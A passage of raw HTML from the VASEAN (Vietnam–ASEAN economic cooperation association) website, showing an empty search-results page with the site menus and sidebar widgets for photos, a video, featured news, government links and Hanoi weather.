			<ul>
				<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://vasean.vn/" class="custom-logo-link" rel="home"><img width="178" height="110" src="https://vasean.vn/wp-content/uploads/2023/06/cropped-banner_OKbRsSCNEEGoWux1.jpg" class="custom-logo" alt="VASEAN" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://vasean.vn/" title="VASEAN" rel="home">VASEAN</a>
							</h3>
						
													<p id="site-description">
								Hội phát triển hợp tác kinh tế Việt Nam							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="">
					<h2 class="title-header">Hội phát triển hợp tác kinh tế Việt Nam - Asean (VASEAN)</h2>
					<h4 class="slogan-header">Vietnam - Asean Association for Economic Cooperation Development</h4>
</div></div></aside><aside id="media_image-3" class="widget widget_media_image clearfix"><img width="120" height="117" src="https://vasean.vn/wp-content/uploads/2023/06/asean-flag.png" class="image wp-image-425  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://vasean.vn/"
						   title="VASEAN"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://vasean.vn/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-346"><a href="https://vasean.vn/gioi-thie%cc%a3u/">Giới thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://vasean.vn/gioi-thieu-chung/">Giới thiệu chung</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://vasean.vn/dieu-le/">Điều lệ</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://vasean.vn/lich-su-phat-trien/">Lịch sử phát triển</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://vasean.vn/quy-che/">Quy chế</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://vasean.vn/ban-chap-hanh/">Ban chấp hành</a></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-347"><a href="https://vasean.vn/category/tin-tuc-su-kien/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/">Hoạt động hội</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://vasean.vn/category/tin-tuc-su-kien/linh-vuc-hop-tac/">Lĩnh vực hợp tác</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://vasean.vn/category/tin-tuc-su-kien/nganh-nghe/">Pháp luật &#038; Đời sống</a></li>
</ul>
</li>
<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-350"><a href="https://vasean.vn/category/vasean/">VASEAN+3</a>
<ul class="sub-menu">
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://vasean.vn/category/vasean/cong-dong-kinh-te-asean-aec/">Cộng đồng kinh tế Asean (AEC)</a>
	<ul class="sub-menu">
		<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://vasean.vn/gioi-thieu-ve-aec/">Giới thiệu về AEC</a></li>
		<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://vasean.vn/category/vasean/cong-dong-kinh-te-asean-aec/an-ban/">Ấn bản AEC</a></li>
		<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://vasean.vn/category/vasean/cong-dong-kinh-te-asean-aec/tin-tuc-aec/">Tin tức AEC</a></li>
	</ul>
</li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://vasean.vn/category/vasean/brunei/">Brunei</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://vasean.vn/category/vasean/campuchia/">Campuchia</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-660"><a href="https://vasean.vn/category/vasean/indonesia/" aria-current="page">Indonesia</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://vasean.vn/category/vasean/lao/">Lào</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://vasean.vn/category/vasean/malaysia/">Malaysia</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://vasean.vn/category/vasean/myanmar/">Myanmar</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://vasean.vn/category/vasean/philippines/">Philippines</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://vasean.vn/category/vasean/singapore/">Singapore</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://vasean.vn/category/vasean/thai-lan/">Thái Lan</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://vasean.vn/category/vasean/viet-nam/">Việt Nam</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://vasean.vn/category/vasean/han-quoc/">Hàn Quốc</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://vasean.vn/category/vasean/an-do/">Ấn Độ</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://vasean.vn/category/vasean/nhat-ban/">Nhật Bản</a></li>
</ul>
</li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-349"><a href="https://vasean.vn/category/dich-vu/">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://vasean.vn/category/dich-vu/quang-cao-tai-tro/">Quảng cáo &#038; Tài trợ</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://vasean.vn/category/dich-vu/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://vasean.vn/category/dich-vu/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-348"><a href="https://vasean.vn/category/thanh-vien/">Thành viên</a>
<ul class="sub-menu">
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://vasean.vn/category/thanh-vien/quyen-loi-thanh-vien/">Quyền lợi thành viên</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://vasean.vn/category/thanh-vien/bieu-phi-dang-ky-thanh-vien/">Biểu phí &#038; đăng ký thành viên</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://vasean.vn/category/thanh-vien/danh-ba-thanh-vien/">Danh bạ thành viên</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://vasean.vn/category/thanh-vien/hoat-dong-thanh-vien/">Hoạt động thành viên</a></li>
</ul>
</li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://vasean.vn/lien-he/">Liên hệ</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">
			<div class="page-title clearfix" id="breadcrum" style="text-transform:uppercase;">
                                    </div>
			
<section class="no-results not-found">

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			
<form action="https://vasean.vn/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
	</div><!-- .page-content -->

</section><!-- .no-results -->

		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Hình ảnh hoạt động</span></h3>			<div class="textwidget"><div class="wpcp-carousel-wrapper wpcp-wrapper-405">
	<div id="wpcp-preloader-405" class="wpcp-carousel-preloader"><img decoding="async" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/spinner.svg" alt="Preloader Image" /></div>	<div class="wpcp-carousel-content-wrapper">
	<div id="sp-wp-carousel-free-id-405" class="wpcp-carousel-section sp-wpcp-405  nav-vertical-center wpcp-image-carousel wpcp-preloader wpcp-standard" data-swiper='{ &quot;accessibility&quot;:true, &quot;spaceBetween&quot;:0, &quot;arrows&quot;:false, &quot;freeMode&quot;: false, &quot;autoplay&quot;:true, &quot;effect&quot;: &quot;&quot;, &quot;centerMode&quot;: false, &quot;autoplaySpeed&quot;:3000, &quot;dots&quot;:false, &quot;infinite&quot;:true, &quot;speed&quot;:600, &quot;pauseOnHover&quot;:true,
			&quot;slidesToShow&quot;:{&quot;lg_desktop&quot;:1, &quot;desktop&quot;: 1, &quot;laptop&quot;: 1, &quot;tablet&quot;: 1, &quot;mobile&quot;: 1}, &quot;responsive&quot;:{&quot;desktop&quot;:1200, &quot;laptop&quot;: 980, &quot;tablet&quot;: 736, &quot;mobile&quot;: 480}, &quot;rtl&quot;:false, &quot;lazyLoad&quot;: &quot;false&quot;, &quot;swipe&quot;: true, &quot;draggable&quot;: true, &quot;swipeToSlide&quot;:false }' dir="ltr">
		<div class="swiper-wrapper">
		<div class="swiper-slide">
	<div class="wpcp-single-item">
			<a class="wcp-light-box" data-buttons='["close"]' data-wpc_url='https://vasean.vn/wp-content/uploads/2023/06/2-1.jpg' href="https://vasean.vn/wp-content/uploads/2023/06/2-1.jpg" data-fancybox="wpcp_view">
		<figure>
			<img loading="lazy" decoding="async" class="skip-lazy" src="https://vasean.vn/wp-content/uploads/2023/06/2-1.jpg" alt="2" width="640" height="480">		</figure>
	</a>
		</div>
</div>
	<div class="swiper-slide">
	<div class="wpcp-single-item">
			<a class="wcp-light-box" data-buttons='["close"]' data-wpc_url='https://vasean.vn/wp-content/uploads/2023/07/DSC_4766_eOmSx-h8aEGYiSUW_JPG.jpg' href="https://vasean.vn/wp-content/uploads/2023/07/DSC_4766_eOmSx-h8aEGYiSUW_JPG.jpg" data-fancybox="wpcp_view">
		<figure>
			<img loading="lazy" decoding="async" class="skip-lazy" src="https://vasean.vn/wp-content/uploads/2023/07/DSC_4766_eOmSx-h8aEGYiSUW_JPG.jpg" alt="DSC_4766_eOmSx-h8aEGYiSUW_JPG" width="640" height="426">		</figure>
	</a>
		</div>
</div>
	<div class="swiper-slide">
	<div class="wpcp-single-item">
			<a class="wcp-light-box" data-buttons='["close"]' data-wpc_url='https://vasean.vn/wp-content/uploads/2023/07/f38f49d23534c46a9d25.jpg' href="https://vasean.vn/wp-content/uploads/2023/07/f38f49d23534c46a9d25.jpg" data-fancybox="wpcp_view">
		<figure>
			<img loading="lazy" decoding="async" class="skip-lazy" src="https://vasean.vn/wp-content/uploads/2023/07/f38f49d23534c46a9d25.jpg" alt="f38f49d23534c46a9d25" width="1276" height="956">		</figure>
	</a>
		</div>
</div>
			</div>
				<!-- If we need navigation buttons -->
			</div>
	</div>
</div>

</div>
		</aside><aside id="media_video-3" class="widget widget_media_video clearfix"><h3 class="widget-title"><span>Video</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-0-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://vasean.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4?_=1" /><source type="video/mp4" src="http://test.lemech.com.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4?_=1" /><a href="https://vasean.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4">https://vasean.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4</a></video></div></aside><aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Tiêu điểm</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/" title="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam"><img width="390" height="205" src="https://vasean.vn/wp-content/uploads/2025/06/anh-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam" title="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam" decoding="async" loading="lazy" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/"  rel="category tag">Hoạt động hội</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/" title="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam">
				Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/" title="2:23 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-06-18T14:23:50+07:00">18 Tháng 6, 2025</time><time class="updated" datetime="2025-06-19T10:17:44+07:00">19 Tháng 6, 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/#respond">0</a>			</span>
		
		</div>
											<div class="entry-content">
													</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/" title="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh"><img width="130" height="90" src="https://vasean.vn/wp-content/uploads/2025/06/ubtv-quoc-hoi20250602091859-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh" title="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh" decoding="async" loading="lazy" srcset="https://vasean.vn/wp-content/uploads/2025/06/ubtv-quoc-hoi20250602091859-130x90.jpg 130w, https://vasean.vn/wp-content/uploads/2025/06/ubtv-quoc-hoi20250602091859-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/" title="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh">
				UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/" title="2:12 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-06-02T14:12:32+07:00">2 Tháng 6, 2025</time><time class="updated" datetime="2025-06-23T09:49:19+07:00">23 Tháng 6, 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/" title="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!"><img width="130" height="90" src="https://vasean.vn/wp-content/uploads/2024/10/Thiep-Doanh-nhan_da-ky-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!" title="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!" decoding="async" loading="lazy" srcset="https://vasean.vn/wp-content/uploads/2024/10/Thiep-Doanh-nhan_da-ky-130x90.png 130w, https://vasean.vn/wp-content/uploads/2024/10/Thiep-Doanh-nhan_da-ky-392x272.png 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/thanh-vien/" style="background:#298587" rel="category tag">Thành viên</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/" title="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!">
				Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/" title="10:14 sáng" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-10-08T10:14:31+07:00">8 Tháng 10, 2024</time><time class="updated" datetime="2025-06-24T18:17:22+07:00">24 Tháng 6, 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/"  rel="category tag">Hoạt động hội</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/doan-ho%cc%83-tro%cc%a3-thuo%cc%a3c-ho%cc%a3i-vasean-u%cc%89ng-ho%cc%a3-dong-bao-bi%cc%a3-a%cc%89nh-huo%cc%89ng-do-con-ba%cc%83o-so-3-ta%cc%a3i-yen-bai/" title="Đoàn hỗ trợ thuộc Hội VASEAN ủng hộ đồng bào bị ảnh hưởng do cơn bão số 3 tại Yên Bái">
				Đoàn hỗ trợ thuộc Hội VASEAN ủng hộ đồng bào bị ảnh hưởng do cơn bão số 3 tại Yên Bái			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/doan-ho%cc%83-tro%cc%a3-thuo%cc%a3c-ho%cc%a3i-vasean-u%cc%89ng-ho%cc%a3-dong-bao-bi%cc%a3-a%cc%89nh-huo%cc%89ng-do-con-ba%cc%83o-so-3-ta%cc%a3i-yen-bai/" title="9:07 sáng" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-10-07T09:07:00+07:00">7 Tháng 10, 2024</time><time class="updated" datetime="2024-10-08T09:10:32+07:00">8 Tháng 10, 2024</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/doan-ho%cc%83-tro%cc%a3-thuo%cc%a3c-ho%cc%a3i-vasean-u%cc%89ng-ho%cc%a3-dong-bao-bi%cc%a3-a%cc%89nh-huo%cc%89ng-do-con-ba%cc%83o-so-3-ta%cc%a3i-yen-bai/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/"  rel="category tag">Hoạt động hội</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/ho%cc%83-tro%cc%a3-doanh-nghie%cc%a3p-nho%cc%89-va-vua-tiep-ca%cc%a3n-von-vay-uu-da%cc%83i/" title="Hỗ trợ doanh nghiệp nhỏ và vừa tiếp cận vốn vay ưu đãi">
				Hỗ trợ doanh nghiệp nhỏ và vừa tiếp cận vốn vay ưu đãi			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/ho%cc%83-tro%cc%a3-doanh-nghie%cc%a3p-nho%cc%89-va-vua-tiep-ca%cc%a3n-von-vay-uu-da%cc%83i/" title="12:32 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-09-18T12:32:00+07:00">18 Tháng 9, 2024</time><time class="updated" datetime="2024-09-19T12:33:28+07:00">19 Tháng 9, 2024</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/ho%cc%83-tro%cc%a3-doanh-nghie%cc%a3p-nho%cc%89-va-vua-tiep-ca%cc%a3n-von-vay-uu-da%cc%83i/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Liên kết website</span></h3><div class="textwidget custom-html-widget"><div class="form-group">
<select id="ctl00_g_c08d6bad_a178_41b0_8a52_9f916db55487_ctl00_select" class="form-control"><option>Chọn một liên kết</option><option value="http://chinhphu.vn/portal/page/portal/chinhphu/trangchu">Cổng Thông tin điện tử Chính phủ</option><option value="http://dangcongsan.vn/">Báo điện tử Đảng Cộng sản Việt Nam</option><option value="https://www.mpi.gov.vn/portal/Pages/default.aspx">Cổng thông tin điện tử Bộ Kế hoạch và Đầu tư</option><option value="https://moit.gov.vn/">Cổng thông tin điện tử Bộ Công Thương</option><option value="https://www.mofa.gov.vn/vi/">Bộ Ngoại giao</option><option value="https://mekongasean.vn/">Tạp chí điện tử Mekong Asean</option></select>
<script type="text/javascript">
    var portal_web_link_target = '_blank';
    window.addEventListener('load', function () {
        document.getElementById("ctl00_g_c08d6bad_a178_41b0_8a52_9f916db55487_ctl00_select").onchange = function () { var link = this.getElementsByTagName('option')[this.selectedIndex].value; if (link) { this.selectedIndex = 0; if (portal_web_link_target == '') window.location = link; else window.open(link, portal_web_link_target); } }
    });
</script></div></div></aside><aside id="custom_html-13" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Thông tin thời tiết</span></h3><div class="textwidget custom-html-widget"><!-- weather widget start --><div id="m-booked-bl-simple-week-vertical-22340"> <div class="booked-wzs-160-275 weather-customize" style="background-color:#137AE9; width:310px;" id="width4 " > <div class="booked-wzs-160-275_in"> <div class="booked-wzs-160-275-data"> <div class="booked-wzs-160-275-left-img wrz-18"></div> <div class="booked-wzs-160-275-right"> <div class="booked-wzs-day-deck"> <div class="booked-wzs-day-val"> <div class="booked-wzs-day-number"><span class="plus">+</span>36</div> <div class="booked-wzs-day-dergee"> <div class="booked-wzs-day-dergee-val">&deg;</div> <div class="booked-wzs-day-dergee-name">C</div> </div> </div> <div class="booked-wzs-day"> <div class="booked-wzs-day-d"><span class="plus">+</span>36&deg;</div> <div class="booked-wzs-day-n"><span class="plus">+</span>27&deg;</div> </div> </div> <div class="booked-wzs-160-275-info"> <div class="booked-wzs-160-275-city">Hanoi</div> <div class="booked-wzs-160-275-date">Thursday, 06</div> </div> </div> </div> <table cellpadding="0" cellspacing="0" class="booked-wzs-table-160"> <tr> <td class="week-day"> <span class="week-day-txt">Friday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-03"></div></td> <td class="week-day-val"><span class="plus">+</span>39&deg;</td> <td class="week-day-val"><span class="plus">+</span>28&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Saturday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-03"></div></td> <td class="week-day-val"><span class="plus">+</span>39&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Sunday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-18"></div></td> <td class="week-day-val"><span class="plus">+</span>38&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Monday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-18"></div></td> <td class="week-day-val"><span class="plus">+</span>38&deg;</td> <td class="week-day-val"><span class="plus">+</span>28&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Tuesday</span></td> <td class="week-day-ico"><div 